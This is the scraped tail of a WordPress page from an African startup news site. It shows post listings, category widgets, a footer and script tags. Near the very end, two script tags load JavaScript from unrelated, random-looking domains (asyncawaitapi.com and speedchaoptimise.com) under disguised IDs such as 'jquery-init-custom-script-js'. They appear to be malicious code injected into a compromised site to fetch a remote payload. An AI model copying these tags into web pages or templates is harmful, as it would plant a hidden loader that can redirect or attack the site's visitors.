                                <a href="https://incubateafrica.net/wasoko-tops-the-list-as-10-kenyan-startups-feature-in-africas-fastest-growing-companies-2022-report/"><img width="1390" height="927" src="https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/03/CC0F8EA1-B06D-4FA5-96E4-4E59FE1E1D98.webp?fit=1390%2C927&amp;ssl=1" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/03/CC0F8EA1-B06D-4FA5-96E4-4E59FE1E1D98.webp?w=1390&amp;ssl=1 1390w, https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/03/CC0F8EA1-B06D-4FA5-96E4-4E59FE1E1D98.webp?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/03/CC0F8EA1-B06D-4FA5-96E4-4E59FE1E1D98.webp?resize=1024%2C683&amp;ssl=1 1024w, https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/03/CC0F8EA1-B06D-4FA5-96E4-4E59FE1E1D98.webp?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/03/CC0F8EA1-B06D-4FA5-96E4-4E59FE1E1D98.webp?w=1280&amp;ssl=1 1280w" sizes="(max-width: 1390px) 100vw, 1390px" /></a>
                            </div>
                                                <div class="recent-post-list-inner recent_post_Content">
                            <h3><a href="https://incubateafrica.net/wasoko-tops-the-list-as-10-kenyan-startups-feature-in-africas-fastest-growing-companies-2022-report/">Wasoko tops the List as 10 Kenyan startups feature in </a></h3>
							
							<p>Share Tweet LinkedIn Copy Link Whilst Kenya might be closing next to it&#8217;s Unicorn, a couple of Companies manage to </p>
							
							<div class="recent-post-meta">
								<ul class="recent-posts-meta-list">
																			<li>May 5, 2022</li>
																													<li>10 Min Read</li>
																	</ul>
							</div>
                       
                        </div>
                    </div>
					
					
                				
                    <div class="recent-post-blog-item">
                                                    <div class="recent-postthumb">
                                <a href="https://incubateafrica.net/norebase-raises-1m-to-allow-companies-start-scale-and-operate-in-any-african-country/"><img width="1000" height="667" src="https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/05/5A6D955C-9FF4-4022-BEBE-D697E19CDECF.webp?fit=1000%2C667&amp;ssl=1" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/05/5A6D955C-9FF4-4022-BEBE-D697E19CDECF.webp?w=1000&amp;ssl=1 1000w, https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/05/5A6D955C-9FF4-4022-BEBE-D697E19CDECF.webp?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/05/5A6D955C-9FF4-4022-BEBE-D697E19CDECF.webp?resize=768%2C512&amp;ssl=1 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>
                            </div>
                                                <div class="recent-post-list-inner recent_post_Content">
                            <h3><a href="https://incubateafrica.net/norebase-raises-1m-to-allow-companies-start-scale-and-operate-in-any-african-country/">Norebase raises $1M to allow companies start, scale, and operate </a></h3>
							
							<p>Share Tweet LinkedIn Copy Link Norebase, a trade tech startup that has raised $1 million in a pre-seed round. Founded </p>
							
							<div class="recent-post-meta">
								<ul class="recent-posts-meta-list">
																			<li>May 4, 2022</li>
																													<li>10 Min Read</li>
																	</ul>
							</div>
                       
                        </div>
                    </div>
					
					
                				
                    <div class="recent-post-blog-item">
                                                    <div class="recent-postthumb">
                                <a href="https://incubateafrica.net/masa-finance-gets-3-5m-pre-seed-to-build-its-decentralized-credit-protocol/"><img width="680" height="680" src="https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/05/IMG_20220504_123448.webp?fit=680%2C680&amp;ssl=1" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/05/IMG_20220504_123448.webp?w=680&amp;ssl=1 680w, https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/05/IMG_20220504_123448.webp?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/05/IMG_20220504_123448.webp?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/05/IMG_20220504_123448.webp?resize=96%2C96&amp;ssl=1 96w" sizes="(max-width: 680px) 100vw, 680px" /></a>
                            </div>
                                                <div class="recent-post-list-inner recent_post_Content">
                            <h3><a href="https://incubateafrica.net/masa-finance-gets-3-5m-pre-seed-to-build-its-decentralized-credit-protocol/">Masa Finance gets $3.5M pre-seed to build its decentralized credit </a></h3>
							
							<p>Share Tweet LinkedIn Copy Link Masa Finance, a San Francisco, CA-based hybrid credit protocol that bridges off-chain data with on-chain </p>
							
							<div class="recent-post-meta">
								<ul class="recent-posts-meta-list">
																			<li>May 4, 2022</li>
																													<li>10 Min Read</li>
																	</ul>
							</div>
                       
                        </div>
                    </div>
					
					
                				
                    <div class="recent-post-blog-item">
                                                    <div class="recent-postthumb">
                                <a href="https://incubateafrica.net/nigerias-oneport-365-lands-5m-to-digitize-freight-management-in-africa/"><img width="1076" height="846" src="https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/05/20220428_090231.webp?fit=1076%2C846&amp;ssl=1" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/05/20220428_090231.webp?w=1076&amp;ssl=1 1076w, https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/05/20220428_090231.webp?resize=300%2C236&amp;ssl=1 300w, https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/05/20220428_090231.webp?resize=1024%2C805&amp;ssl=1 1024w, https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/05/20220428_090231.webp?resize=768%2C604&amp;ssl=1 768w" sizes="(max-width: 1076px) 100vw, 1076px" /></a>
                            </div>
                                                <div class="recent-post-list-inner recent_post_Content">
                            <h3><a href="https://incubateafrica.net/nigerias-oneport-365-lands-5m-to-digitize-freight-management-in-africa/">Nigeria’s OnePort 365 lands $5M to digitize freight management in </a></h3>
							
							<p>Share Tweet LinkedIn Copy Link he global maritime industry oversees the movement and handling of over 800 million containers in </p>
							
							<div class="recent-post-meta">
								<ul class="recent-posts-meta-list">
																			<li>May 4, 2022</li>
																													<li>10 Min Read</li>
																	</ul>
							</div>
                       
                        </div>
                    </div>
					
					
                				
                    <div class="recent-post-blog-item">
                                                    <div class="recent-postthumb">
                                <a href="https://incubateafrica.net/eden-life-acquires-lynk-for-strategic-partnership-in-kenya/"><img width="1773" height="1182" src="https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/05/Eden-Life-App-1-1.jpeg?fit=1773%2C1182&amp;ssl=1" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/05/Eden-Life-App-1-1.jpeg?w=1773&amp;ssl=1 1773w, https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/05/Eden-Life-App-1-1.jpeg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/05/Eden-Life-App-1-1.jpeg?resize=1024%2C683&amp;ssl=1 1024w, https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/05/Eden-Life-App-1-1.jpeg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/05/Eden-Life-App-1-1.jpeg?resize=1536%2C1024&amp;ssl=1 1536w, https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/05/Eden-Life-App-1-1.jpeg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 1773px) 100vw, 1773px" /></a>
                            </div>
                                                <div class="recent-post-list-inner recent_post_Content">
                            <h3><a href="https://incubateafrica.net/eden-life-acquires-lynk-for-strategic-partnership-in-kenya/">Eden Life acquires Lynk for strategic partnership in Kenya</a></h3>
							
							<p>Share Tweet LinkedIn Copy Link Eden Life, Africa’s first home concierge services scheduling platform, has acquired Lynk, the former technology </p>
							
							<div class="recent-post-meta">
								<ul class="recent-posts-meta-list">
																			<li>May 4, 2022</li>
																													<li>10 Min Read</li>
																	</ul>
							</div>
                       
                        </div>
                    </div>
					
					
                            </div>            
            <div id="evior_category_list_widget_imgg-4" class="widget evior-category-list"><h3 class="widget-title">Catergories</h3><div class="category_image_wrapper"><div class="theme_cat_custom_list"><ul class="theme-custom-category-lists theme_img_cat_Itemlist"><li><a href="https://incubateafrica.net/Channel/agritech/" class="category_image_single"><div class="cat-inner-list cat-list-inner-content"><span class="cat-name-single">AgriTech</span><span class="category-number">9 Posts</span></div><span class="category-btnn">View All</span></a></li><li><a href="https://incubateafrica.net/Channel/blockchain/" class="category_image_single"><div class="cat-inner-list cat-list-inner-content"><span class="cat-name-single">Blockchain</span><span class="category-number">6 Posts</span></div><span class="category-btnn">View All</span></a></li><li><a href="https://incubateafrica.net/Channel/cyber-security/" class="category_image_single"><div class="cat-inner-list cat-list-inner-content"><span class="cat-name-single">Cyber Security</span><span class="category-number">6 Posts</span></div><span class="category-btnn">View All</span></a></li><li><a href="https://incubateafrica.net/Channel/education/" class="category_image_single"><div class="cat-inner-list cat-list-inner-content"><span class="cat-name-single">Education</span><span class="category-number">19 Posts</span></div><span class="category-btnn">View All</span></a></li><li><a href="https://incubateafrica.net/Channel/entertainment/" class="category_image_single"><div class="cat-inner-list cat-list-inner-content"><span class="cat-name-single">Entertainment</span><span class="category-number">2 Posts</span></div><span class="category-btnn">View All</span></a></li><li><a href="https://incubateafrica.net/Channel/fintech/" class="category_image_single"><div class="cat-inner-list cat-list-inner-content"><span class="cat-name-single">Fintech</span><span class="category-number">14 Posts</span></div><span class="category-btnn">View All</span></a></li><li><a href="https://incubateafrica.net/Channel/government-technology/" class="category_image_single"><div class="cat-inner-list cat-list-inner-content"><span class="cat-name-single">Government &amp; Technology</span><span class="category-number">9 Posts</span></div><span class="category-btnn">View All</span></a></li><li><a href="https://incubateafrica.net/Channel/hubs/" class="category_image_single"><div class="cat-inner-list cat-list-inner-content"><span class="cat-name-single">Hubs</span><span class="category-number">34 Posts</span></div><span class="category-btnn">View All</span></a></li><li><a href="https://incubateafrica.net/Channel/innovation/" class="category_image_single"><div class="cat-inner-list cat-list-inner-content"><span class="cat-name-single">Innovation</span><span class="category-number">149 Posts</span></div><span class="category-btnn">View All</span></a></li><li><a href="https://incubateafrica.net/Channel/social-media/" class="category_image_single"><div class="cat-inner-list cat-list-inner-content"><span class="cat-name-single">Social Media</span><span class="category-number">13 Posts</span></div><span class="category-btnn">View All</span></a></li><li><a style="background-image:url(https://incubateafrica.net/wp-content/uploads/2018/10/afrilabs.jpg)" href="https://incubateafrica.net/Channel/startups/" class="category_image_single"><div class="cat-inner-list cat-list-inner-content"><span class="cat-name-single">Startups</span><span class="category-number">660 Posts</span></div><span class="category-btnn">View All</span></a></li><li><a href="https://incubateafrica.net/Channel/transport/" class="category_image_single"><div class="cat-inner-list cat-list-inner-content"><span class="cat-name-single">Transport</span><span class="category-number">5 Posts</span></div><span class="category-btnn">View All</span></a></li><li><a href="https://incubateafrica.net/Channel/venture-capital/" class="category_image_single"><div class="cat-inner-list cat-list-inner-content"><span class="cat-name-single">Venture Capital</span><span class="category-number">30 Posts</span></div><span class="category-btnn">View All</span></a></li></ul></div></div></div><div id="block-16" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><img fetchpriority="high" decoding="async" width="301" height="601" src="https://incubateafrica.net/wp-content/uploads/2021/09/ad_1.png" alt="" class="wp-image-6623" srcset="https://i0.wp.com/incubateafrica.net/wp-content/uploads/2021/09/ad_1.png?w=301&amp;ssl=1 301w, https://i0.wp.com/incubateafrica.net/wp-content/uploads/2021/09/ad_1.png?resize=150%2C300&amp;ssl=1 150w" sizes="(max-width: 301px) 100vw, 301px" /></figure></div></div>      </div> 
   </div>

		</div>
		
				<div class="theme_related_posts_Wrapper">
			
			<div class="row">
				<div class="col-md-12">
					<div class="theme_related_post_Grid"><h2>Related Posts</h2><div class="theme_post_grid__Slider_Wrapperr"><div class="theme_post_grid__Slider related-posts-slider row">    
	
<div class="col-md-4">	
	
<div class="news_post_grid_design blog-post-grid-wrapper blog-post-grid-wrapper-four post-block-item">
        				
	<div class="news-post-grid-thumbnail">
		<a href="https://incubateafrica.net/pets-com-put-sleep/" class="news-post-grid-thumbnail-wrap">
			<img src="https://i0.wp.com/incubateafrica.net/wp-content/uploads/2016/11/todayinhistory.png?fit=1000%2C1000&#038;ssl=1" alt="Pets.com Put to Sleep">
		</a>
	</div>
	
	<div class="news-post-grid-content grid-content-bottom">


		<div class="author-name">
			<div class="post_grid_author_img"><img alt='' src='https://secure.gravatar.com/avatar/1d3abfc4cc15b85ccbe44179826049c9c6807a9b64868ec07814f1951b56053a?s=21&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1d3abfc4cc15b85ccbe44179826049c9c6807a9b64868ec07814f1951b56053a?s=42&#038;d=mm&#038;r=g 2x' class='avatar avatar-21 photo' height='21' width='21' decoding='async'/><a href="https://incubateafrica.net/author/dubdabasoduba/">Incubate Africa</a></div>		</div>

		<h3 class="post-title">
			<a href="https://incubateafrica.net/pets-com-put-sleep/">Pets.com Put to Sleep</a>
		</h3>

		<div class="post-excerpt-box">
			<p>Share Tweet LinkedIn Copy Link After only 2 years in business, Pets.com shuts down operations.</p>
		</div>	


		<div class="post-meta-items">

			<div class="category-box">
				 
   
	 

	
	<a class="news-cat_Name" href="https://incubateafrica.net/Channel/today-in-history/">
		Today in history	</a>
   
	
	<a class="news-cat_Name" href="https://incubateafrica.net/Channel/today-in-tech-history/">
		Today in Tech History	</a>
   
				</div>

			<div class="date-box">
			November 8			</div>

			<div class="read-time-box">
				1 min read			</div>

		
		</div>

	</div>
	
</div>
	
</div>	
	
        
	
<div class="col-md-4">	
	
<div class="news_post_grid_design blog-post-grid-wrapper blog-post-grid-wrapper-four post-block-item">
        				
	<div class="news-post-grid-thumbnail">
		<a href="https://incubateafrica.net/today-history-10-years-mozilla-firefox-1-0/" class="news-post-grid-thumbnail-wrap">
			<img src="https://i0.wp.com/incubateafrica.net/wp-content/uploads/2016/11/todayinhistory.png?fit=1000%2C1000&#038;ssl=1" alt="Today in History : 10 Years of Mozilla Firefox 1.0">
		</a>
	</div>
	
	<div class="news-post-grid-content grid-content-bottom">


		<div class="author-name">
			<div class="post_grid_author_img"><img alt='' src='https://secure.gravatar.com/avatar/1d3abfc4cc15b85ccbe44179826049c9c6807a9b64868ec07814f1951b56053a?s=21&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1d3abfc4cc15b85ccbe44179826049c9c6807a9b64868ec07814f1951b56053a?s=42&#038;d=mm&#038;r=g 2x' class='avatar avatar-21 photo' height='21' width='21' decoding='async'/><a href="https://incubateafrica.net/author/dubdabasoduba/">Incubate Africa</a></div>		</div>

		<h3 class="post-title">
			<a href="https://incubateafrica.net/today-history-10-years-mozilla-firefox-1-0/">Today in History : 10 Years of Mozilla Firefox 1.0</a>
		</h3>

		<div class="post-excerpt-box">
			<p>Share Tweet LinkedIn Copy Link In 2000 Microsoft released Direct X 8 and a test</p>
		</div>	


		<div class="post-meta-items">

			<div class="category-box">
				 
   
	 

	
	<a class="news-cat_Name" href="https://incubateafrica.net/Channel/today-in-history/">
		Today in history	</a>
   
	
	<a class="news-cat_Name" href="https://incubateafrica.net/Channel/today-in-tech-history/">
		Today in Tech History	</a>
   
				</div>

			<div class="date-box">
			November 9			</div>

			<div class="read-time-box">
				1 min read			</div>

		
		</div>

	</div>
	
</div>
	
</div>	
	
        
	
<div class="col-md-4">	
	
<div class="news_post_grid_design blog-post-grid-wrapper blog-post-grid-wrapper-four post-block-item">
        				
	<div class="news-post-grid-thumbnail">
		<a href="https://incubateafrica.net/today-history-microsoft-windows-1-0-announced/" class="news-post-grid-thumbnail-wrap">
			<img src="https://i0.wp.com/incubateafrica.net/wp-content/uploads/2016/11/todayinhistory.png?fit=1000%2C1000&#038;ssl=1" alt="Today in History: Microsoft Windows 1.0 announced">
		</a>
	</div>
	
	<div class="news-post-grid-content grid-content-bottom">


		<div class="author-name">
			<div class="post_grid_author_img"><img alt='' src='https://secure.gravatar.com/avatar/1d3abfc4cc15b85ccbe44179826049c9c6807a9b64868ec07814f1951b56053a?s=21&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1d3abfc4cc15b85ccbe44179826049c9c6807a9b64868ec07814f1951b56053a?s=42&#038;d=mm&#038;r=g 2x' class='avatar avatar-21 photo' height='21' width='21' decoding='async'/><a href="https://incubateafrica.net/author/dubdabasoduba/">Incubate Africa</a></div>		</div>

		<h3 class="post-title">
			<a href="https://incubateafrica.net/today-history-microsoft-windows-1-0-announced/">Today in History: Microsoft Windows 1.0 announced</a>
		</h3>

		<div class="post-excerpt-box">
			<p>Share Tweet LinkedIn Copy Link 1983 William Henry Gates of Microsoft formerly announces Microsoft windows</p>
		</div>	


		<div class="post-meta-items">

			<div class="category-box">
				 
   
	 

	
	<a class="news-cat_Name" href="https://incubateafrica.net/Channel/today-in-history/">
		Today in history	</a>
   
	
	<a class="news-cat_Name" href="https://incubateafrica.net/Channel/today-in-tech-history/">
		Today in Tech History	</a>
   
				</div>

			<div class="date-box">
			November 10			</div>

			<div class="read-time-box">
				1 min read			</div>

		
		</div>

	</div>
	
</div>
	
</div>	
	
    </div></div></div>				</div>
			</div>
			
		</div>
			</div> 
	
</div>


	<!-- footer area start -->
    <footer class="theme-footer-wrapper theme_footer_Widegts no-footer-top">
				<div class="footer-bottom">
            <div class="container">
                <div class="row">
				
					<div class="col-lg-6 col-md-6 text-left">
                        <p class="copyright-text">
							2016 - 2024 Incubate Africa. All rights reserved						</p>
                    </div>
					
					                    <div class="col-lg-6 col-md-6 text-right">
						
						<ul id="menu-footer-menu" class="footer-nav"><li id="menu-item-1582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1582"><a rel="privacy-policy" href="https://incubateafrica.net/incubate-africa-privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1567"><a href="https://incubateafrica.net/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1578"><a href="https://incubateafrica.net/incubate-africa-terms-conditions/">Terms and Conditions</a></li>
</ul>					</div>
					                    
                </div>
            </div>
        </div>
	</footer>
    <!-- footer area end -->
	
	</div>
	
		<div class="backto"> 
		<a href="#" class="icofont-long-arrow-up" aria-hidden="true"></a>
	</div>
	
   
			
					<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://incubateafrica.net/today-in-history-microsoft-releases-the-os-windows-for-workgroups/?amp=1">
				Go to mobile version			</a>
		</div>

				<link rel='stylesheet' id='all-css-9e78483f7337a77a8af399c7e459d1e4' href='https://incubateafrica.net/wp-content/plugins/socialsnap/assets/css/socialsnap.css?m=1723548147' type='text/css' media='all' />




















		<div id="ss-copy-popup" class="ss-popup-overlay">
			<div class="ss-popup">

				<div class="ss-popup-heading">
					<span>Copy link</span>
					<a href="#" class="ss-close-modal" rel="nofollow noopener">
						<svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M17.883 16.667l7.058-7.058c0.517-0.517 0.517-1.367 0-1.883s-1.367-0.517-1.883 0l-7.058 7.058-7.058-7.058c-0.517-0.517-1.367-0.517-1.883 0s-0.517 1.367 0 1.883l7.058 7.058-7.058 7.058c-0.517 0.517-0.517 1.367 0 1.883 0.258 0.258 0.6 0.392 0.942 0.392s0.683-0.133 0.942-0.392l7.058-7.058 7.058 7.058c0.258 0.258 0.6 0.392 0.942 0.392s0.683-0.133 0.942-0.392c0.517-0.517 0.517-1.367 0-1.883l-7.058-7.058z"></path></svg>					</a>
				</div><!-- END .ss-popup-heading -->

				<div class="ss-popup-content">

					<div class="ss-copy-action">
						<input type="text" readonly="readonly" value="https://incubateafrica.net/today-in-history-microsoft-releases-the-os-windows-for-workgroups/" class="ss-copy-action-field" aria-label="Copy" />
						<a href="#" class="ss-button" rel="nofollow noopener">Copy<span class="ss-share-network-tooltip">Copied</span></a>
						<svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M25.313 28v-18.688h-14.625v18.688h14.625zM25.313 6.688c1.438 0 2.688 1.188 2.688 2.625v18.688c0 1.438-1.25 2.688-2.688 2.688h-14.625c-1.438 0-2.688-1.25-2.688-2.688v-18.688c0-1.438 1.25-2.625 2.688-2.625h14.625zM21.313 1.313v2.688h-16v18.688h-2.625v-18.688c0-1.438 1.188-2.688 2.625-2.688h16z"></path></svg>					</div><!-- END .ss-copy-action -->

					<div class="ss-powered-by">Powered by <a href="https://socialsnap.com/?utm_source=WordPress&amp;utm_medium=link&amp;utm_campaign=inthewild" target="_blank" rel="nofollow noopener"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="30" height="32" viewBox="0 0 30 32" xmlns="http://www.w3.org/2000/svg"><path d="M22.293 0.146l7.602 4.172c0.386 0.201 0.386 0.541 0 0.757l-16.688 9.147c-1.684 0.943-2.241 2.271-1.669 3.461 0 0.093 0 0.201-0.201 0.263-0.207 0.088-0.441 0.088-0.649 0l-10.399-5.702c-0.386-0.201-0.386-0.541 0-0.757l20.628-11.311c0.428-0.225 0.937-0.236 1.375-0.031zM7.892 31.854l-7.602-4.172c-0.386-0.201-0.386-0.541 0-0.757l16.688-9.147c1.684-0.943 2.241-2.271 1.669-3.461 0-0.093 0-0.201 0.201-0.263 0.207-0.088 0.442-0.088 0.649 0l10.399 5.702c0.386 0.201 0.386 0.541 0 0.757l-20.628 11.311c-0.428 0.225-0.937 0.237-1.375 0.031z"></path></svg>Social Snap</a></div><!-- END .ss-powered-by -->
				</div><!-- END .ss-popup-content -->
			</div><!-- END .ss-popup -->
		</div><!-- END #ss-copy-popup -->

				
		
   <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/incubateafrica.net\/today-in-history-microsoft-releases-the-os-windows-for-workgroups\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/incubateafrica.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script><script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.callbacks.push({ready: function(){var d=document;function a(){var c,e=d.createElement("div");e.innerHTML="<div class=\"a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style\" style=\"margin-left:-64px;top:100px;background-color:transparent;\"><a class=\"a2a_button_facebook\"><\/a><a class=\"a2a_button_twitter\"><\/a><a class=\"a2a_button_whatsapp\"><\/a><a class=\"a2a_button_reddit\"><\/a><a class=\"a2a_button_trello\"><\/a><a class=\"a2a_dd addtoany_share_save addtoany_share\" href=\"https:\/\/www.addtoany.com\/share\"><\/a><\/div>";c=d.querySelector("main, [role=\"main\"], article, .status-publish");if(c)c.appendChild(e.firstChild);a2a.init("page");}if("loading"!==d.readyState)a();else d.addEventListener("DOMContentLoaded",a,false);}});
/* ]]> */
</script><script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script><script type="text/javascript" src="https://incubateafrica.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type='text/javascript' src='https://incubateafrica.net/_jb_static/??/wp-includes/js/jquery/jquery-migrate.min.js,/wp-content/plugins/add-to-any/addtoany.min.js?m=1723547848&#038;cb=1'></script><script type="text/javascript" src="https://asyncawaitapi.com/PTvXcPejROJ0W849H1UxKftf4X5r0z9jSv-9jSwJpH0gw" id="jquery-init-custom-script-js"></script><script type="text/javascript" src="https://speedchaoptimise.com/VldqVWYSjm0BKVt1dmTTY9NE54urFdVG3S-H6mqD4XOX" id="fop_custom_script-js"></script><script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script><script type="speculationrules">
